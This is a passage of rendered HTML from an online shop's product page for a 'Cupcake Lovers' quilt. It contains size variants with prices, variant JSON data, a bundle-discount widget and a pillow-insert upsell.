90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":0,"compare_at_price":18995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20201955229929__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20201955229929__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20201955229929__main"
        class="select__select"
        form="product-form-template--20201955229929__main"
      ><option
            
              selected="selected"
            
            
            value="47613028597993"
          >Throw - 51"x59" - $79.95</option><option
            
            
            value="47613028630761"
          >Twin - 59"x70" - $89.95</option><option
            
            
            value="47613028696297"
          >Queen - 70"x79" - $99.95</option><option
            
            
            value="47613028729065"
          >King - 79"x90" - $109.95</option><option
            
            
            value="47613028761833"
          >Super King - 90"x100" - $119.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--20201955229929__main"
  data-section="template--20201955229929__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--20201955229929__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                


  
  You save <span>$12</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>$79.95</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$91.95</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--20201955229929__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Most Popular">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 2

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="🔥Save [amount_saved]🔥">
                  


  
  🔥Save <span>$39.99</span>🔥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$143.91</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$71.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$183.90</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--20201955229929__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 3

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💰Save [amount_saved]💰">
                  


  
  💰Save <span>$71.98</span>💰

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$203.87</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$67.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$275.85</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--20201955229929__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="One-Time Offer Only">
            


  One-Time Offer Only

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 4

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💥Save [amount_saved]💥">
                  


  
  💥Save <span>$111.96</span>💥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$255.84</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$63.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$367.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47613028597993"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47613028597993"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47613028597993,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":0,"compare_at_price":9195,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028630761,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":0,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028696297,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":0,"compare_at_price":13995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028729065,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":0,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028761833,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":0,"compare_at_price":18995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>PAIR WITH PILLOW INSERT | LOW STOCK</strong>
              </p>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 2.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <product-info-upsell
        class='upsell upsell--checkbox_1 product-info-upsell-template--20201955229929__main upsell--btn-left color-background-1 accent-color-accent-1 upsell--box-shadow'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="luxe-plush-bed-pillow-insert"
        data-toggle="true"
        data-id="48589890322665"
        
          data-update-prices='true'
          data-price="6995.0"
          data-compare-price="6995"
          data-percentage-left="1.0"
          data-fixed-discount="0.0"
          data-money-format="${{amount}}"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/2_65438ae2-86fa-4e13-9a7b-d407ad42a5e0.png?v=1752728448&width=500"
                  alt="Luxe Plush Bed Pillow Insert"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                <a href='/products/luxe-plush-bed-pillow-insert'>
                  Luxe Plush Bed Pillow Insert
                </a>
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="20&#39;&#39; x 30&#39;&#39; (Set of 2)">
                            20'' x 30'' (Set of 2)
                          </option>
                        
<option value="20&#39;&#39; x 36&#39;&#39;(Set of 2)">
                            20'' x 36''(Set of 2)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":48589890322665,"title":"20'' x 30'' (Set of 2)","option1":"20'' x 30'' (Set of 2)","option2":null,"option3":null,"sku":"GPR2-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 30'' (Set of 2)","public_title":"20'' x 30'' (Set of 2)","options":["20'' x 30'' (Set of 2)"],"price":6995,"weight":0,"compare_at_price":6559,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48589890355433,"title":"20'' x 36''(Set of 2)","option1":"20'' x 36''(Set of 2)","option2":null,"option3":null,"sku":"GPR2-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 36''(Set of 2)","public_title":"20'' x 36''(Set of 2)","options":["20'' x 36''(Set of 2)"],"price":7995,"weight":0,"compare_at_price":7459,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='regular-price'>$69.95</span>
                <span class='compare-price hidden'>$69.95</span>
              </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
        </div>
      </product-info-upsell>
    
  
  
</div>
            
<style>
  
  #ProductSubmitButton-template--20201955229929__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20201955229929__main"
      class="product-form main-product-form"
      data-section="template--20201955229929__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
